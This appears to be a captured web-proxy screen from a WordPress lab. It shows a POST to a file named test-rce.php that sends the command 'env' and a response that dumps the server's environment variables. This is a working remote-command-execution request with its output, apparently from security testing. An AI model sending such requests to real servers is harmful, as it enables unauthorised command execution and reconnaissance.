 Send Cancel < > Target: http://wordpress ?
Request
Pretty Raw \n Actions
1 POST /test-rce.php HTTP/1.1
2 Host: wordpress
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 8
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 code=env
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Connection: close
4 Date: Fri, 19 Mar 2021 08:46:02 GMT
5 Server: Apache/2.4.38 (Debian)
6 X-Powered-By: PHP/7.4.13
7 Vary: Accept-Encoding
8 Content-Length: 1221
9
10 Array
11 (
12 [code] => env
13 )
14 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi
15 APACHE_CONFDIR=/etc/apache2
16 HOSTNAME=2bb79acdf548
17 PHP_INI_DIR=/usr/local/etc/php
18 SHLVL=0
19 PHP_EXTRA_BUILD_DEPS=apache2-dev
20 PHP_LDFLAGS=-Wl,-O1 -pie
21 APACHE_RUN_DIR=/var/run/apache2
22 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
23 PHP_VERSION=7.4.13
24 WORDPRESS_SHA1=db8b75bfc9de27490434b365c12fd805ca6784ce
25 APACHE_PID_FILE=/var/run/apache2/apache2.pid
26 GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
27 PHP_ASC_URL=https://www.php.net/distributions/php-7.4.13.tar.xz.asc
28 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=6
29 PHP_URL=https://www.php.net/distributions/php-7.4.13.tar.xz
30 WORDPRESS_VERSION=5.6
31 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
32 APACHE_LOCK_DIR=/var/lock/apache2
33 LANG=C
INSPECTOR